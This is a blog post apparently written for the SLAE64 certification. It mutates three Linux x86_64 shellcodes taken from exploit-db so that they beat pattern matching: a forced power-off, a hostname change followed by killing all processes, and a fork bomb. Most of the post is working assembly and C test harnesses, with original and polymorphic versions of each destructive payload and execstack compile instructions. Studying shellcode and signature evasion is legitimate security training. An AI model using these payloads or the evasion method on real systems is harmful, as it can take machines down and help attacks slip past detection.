Polymorphic Shellcode - Linux x86_64
Introduction
In general polymorphism mean the ability to appear in many forms, it’s also referred to as a feature of object-oriented programing in computer science. In this post we will take three sample shellcodes off of exploit-db and mutate them in order to beat pattern matching. The final shellcode size should be less or equal to 150% of the original shellcode. Please refer to my SLAE32 series to learn more about polymorphism.
Shellcode I
In the first shellcode we’ll look at issuing power off command via reboot() function and its 19 bytes in size which means we have up to 28 bytes of space.
# Linux/x86_64 reboot(POWER_OFF) 19 bytes shellcode
# Date: 2010-04-25
# Author: zbt
# Tested on: x86_64 Debian GNU/Linux
/*
; reboot(LINUX_REBOOT_MAGIC1, LINUX_REBOOT_MAGIC2,
LINUX_REBOOT_CMD_POWER_OFF)
section .text
global _start
_start:
mov edx, 0x4321fedc
mov esi, 0x28121969
mov edi, 0xfee1dead
mov al, 0xa9
syscall
*/
int main(void)
{
char reboot[] =
"\xba\xdc\xfe\x21\x43" // mov $0x4321fedc,%edx
"\xbe\x69\x19\x12\x28" // mov $0x28121969,%esi
"\xbf\xad\xde\xe1\xfe" // mov $0xfee1dead,%edi
"\xb0\xa9" // mov $0xa9,%al
"\x0f\x05"; // syscall
(*(void (*)()) reboot)();
return 0;
}
The following is the final polymorphic shellcode with a size of 27 bytes.
; int reboot(int magic, int magic2, int cmd, void *arg)
; rax=169, rdi=0xfee1dead, rsi=0x28121969, rdx=0x4321fedc
global _start
section .text
_start:
add al, 0xa9
mov edi, 0x7F70EF56
shl rdi, 0x1
inc edi
mov edx, 0x28121969
mov esi, 0x4321fedc
xchg rdx, rsi
syscall
Shellcode II
In the second shellcode we’re going to play with changing the hostname to Rooted ! via sethostname() function and then terminate every process for which the calling process has permission to send signals to using kill() function. The original shellcode size is 33 bytes which leave us with 49 bytes.
# Linux/x86_64 sethostname() & killall 33 bytes shellcode
# Date: 2010-04-26
# Author: zbt
# Tested on: x86_64 Debian GNU/Linux
/*
; sethostname("Rooted !");
; kill(-1, SIGKILL);
section .text
global _start
_start:
;-- setHostName("Rooted !"); 22 bytes --;
mov al, 0xaa
mov r8, 'Rooted !'
push r8
mov rdi, rsp
mov sil, 0x8
syscall
;-- kill(-1, SIGKILL); 11 bytes --;
push byte 0x3e
pop rax
push byte 0xff
pop rdi
push byte 0x9
pop rsi
syscall
*/
int main(void)
{
char shellcode[] =
"\xb0\xaa\x49\xb8\x52\x6f\x6f\x74\x65\x64\x20\x21\x41\x50\x48\x89"
"\xe7\x40\xb6\x08\x0f\x05\x6a\x3e\x58\x6a\xff\x5f\x6a\x09\x5e\x0f\x05";
(*(void (*)()) shellcode)();
return 0;
}
The final shellcode size is 38 bytes.
global _start
section .text
_start:
; int sethostname(const char *name, size_t len)
; rax=170, rdi="Rooted !", rsi=8
add al, 170
mov rbx, 0xDEDF9B9A8B9090AD
not rbx
push rbx
push rsp
pop rdi
push byte 0x9
pop rsi
dec esi
syscall
; int kill(pid_t pid, int sig)
; rax=62, rdi=-1, rsi=9
push 62
pop rax
push r15
pop rdi
dec rdi
inc esi
syscall
Shellcode III
The last shellcode generates infinite child processes using fork() function which will effectively render the system unavailable. The original shellcode size is 11 bytes meaning we need to stay below 16 bytes.
/*
;Title: Linux/x86_64 - fork() Bomb (11 bytes)
;Author: Touhid M.Shaikh
;Contact: https://twitter.com/touhidshaikh
;Category: Shellcode
;Architecture: Linux x86_64
;Description: WARNING! this shellcode may crash your computer if executed
in your system.
;Shellcode Length: 11
;Tested on : Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux
===COMPILATION AND EXECUTION Assemmbly file===
#nasm -f elf64 shell.asm -o shell.o <=== Making Object File
#ld shell.o -o shell <=== Making Binary File
#./bin2shell.sh shell <== xtract hex code from the binary(
https://github.com/touhidshaikh/bin2shell)
=================SHELLCODE(INTEL FORMAT)=================
section .text
global _start:
_start:
xor rax,rax
add rax,57
syscall
jmp _start
===================END HERE============================
====================FOR C Compile===========================
Compile with gcc with some options.
# gcc -fno-stack-protector -z execstack shell-testing.c -o shell-testing
*/
#include<stdio.h>
#include<string.h>
unsigned char code[] = "\x48\x31\xc0\x48\x83\xc0\x39\x0f\x05\xeb\xf5";
main()
{
printf("Shellcode Length: %d\n", (int)strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
/*More Shellcode => Download Link :
https://github.com/touhidshaikh/shellcode/tree/master/Linux */
I was able to shrink down the final shellcode size to 7 bytes which is 4 bytes less than the original. Defiantly an improvement compared to the other two.
global _start
section .text
_start:
; pid_t fork(void)
; rax=57
push 0x39
pop rax
syscall
jnz _start
Closing Thoughts
This post was a good opportunity for me to explore new functions that might come in handy in the future. All of the above code are available on my github. Feel free to contact me for questions via Twitter @ihack4falafel.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
Student ID: SLAE64–1579




